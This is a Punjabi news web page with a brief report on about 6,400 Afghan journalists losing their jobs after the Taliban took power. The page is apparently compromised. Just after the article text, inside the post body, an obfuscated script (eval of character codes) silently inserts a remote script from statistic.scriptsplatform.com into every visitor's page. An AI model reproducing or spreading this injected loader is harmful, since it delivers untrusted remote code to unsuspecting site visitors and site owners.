<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਤਾਲਿਬਾਨ ਦੇ ਕਬਜ਼ੇ ਤੋਂ ਬਾਅਦ ਅਫ਼ਗਾਨ ’ਚ 6400 ਪੱਤਰਕਾਰ ਬੇਰੁਜ਼ਗਾਰ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-13112" class="post-13112 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਤਾਲਿਬਾਨ ਦੇ ਕਬਜ਼ੇ ਤੋਂ ਬਾਅਦ ਅਫ਼ਗਾਨ ’ਚ 6400 ਪੱਤਰਕਾਰ ਬੇਰੁਜ਼ਗਾਰ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>January 3, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="400" height="225" src="https://panjabilok.net/wp-content/uploads/2022/01/taliban.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/01/taliban.jpg 400w, https://panjabilok.net/wp-content/uploads/2022/01/taliban-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
			<div class="entry-content clearfix">
				<div dir="ltr"><strong>ਕਾਬੁਲ-</strong>ਇਕ ਸਰਵੇ ਮੁਤਾਬਕ ਅਫ਼ਗਾਨਿਸਤਾਨ ’ਚ ਅਗਸਤ, 2021 ’ਚ ਤਾਲਿਬਾਨ ਦੇ ਸੱਤਾ ’ਤੇ ਕਾਬਿਜ ਹੋਣ ਤੋਂ ਬਾਅਦ ਹੁਣ ਤੱਕ ਅਫ਼ਗਾਨਿਸਤਾਨ ’ਚ ਲਗਭਗ 6400 ਪੱਤਰਕਾਰਾਂ ਦੀ ਨੌਕਰੀ ਚਲੀ ਗਈ। ਇੰਨਾ ਹੀ ਨਹੀਂ ਲਗਭਗ 231 ਮੀਡੀਆ ਘਰਾਣਿਆਂ ਨੂੰ ਵੀ ਬੰਦ ਕਰ ਦਿੱਤਾ ਗਿਆ। ਇਹ ਸਰਵੇ ਰਿਪੋਰਟਸ ਵਿਦਆਊਟ ਬਾਰਡਰਸ (ਆਰ. ਐੱਸ. ਐੱਫ.) ਅਤੇ ਅਫਗਾਨ ਇੰਡੀਪੈਂਡੈਂਟ ਜਰਨਲਿਸਟ ਐਸੋਸੀਏਸ਼ਨ ਵੱਲੋਂ ਕੀਤਾ ਗਿਆ।</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9c%e0%a8%be%e0%a8%aa%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%ac%e0%a9%80%e0%a8%9c%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%93%e0%a8%b2%e0%a9%b0%e0%a8%aa%e0%a8%bf%e0%a8%95-%e0%a8%9a-%e0%a8%b8/" rel="prev"><span> Previous Article</span> <p>ਜਾਪਾਨ ਨੇ ਬੀਜਿੰਗ ਓਲੰਪਿਕ &#8216;ਚ ਸਰਕਾਰੀ ਦਲ ਭੇਜਣ ਤੋਂ ਕੀਤਾ ਇਨਕਾਰ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%a6%e0%a9%80-%e0%a8%85%e0%a8%b0%e0%a8%a5%e0%a8%b5%e0%a8%bf%e0%a8%b5%e0%a8%b8%e0%a8%a5%e0%a8%be-%e0%a8%b0%e0%a8%bf%e0%a8%b5%e0%a8%b0%e0%a8%b8-%e0%a8%97/" rel="next"><span> Next Article</span> <p>ਪਾਕਿ ਦੀ ਅਰਥਵਿਵਸਥਾ ਰਿਵਰਸ ਗਿਅਰ ’ਚ : ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A4%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%AC%E0%A8%BE%E0%A8%A8-%E0%A8%A6%E0%A9%87-%E0%A8%95%E0%A8%AC%E0%A9%9B%E0%A9%87-%E0%A8%A4%E0%A9%8B%E0%A8%82-%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6-%E0%A8%85/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='13112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 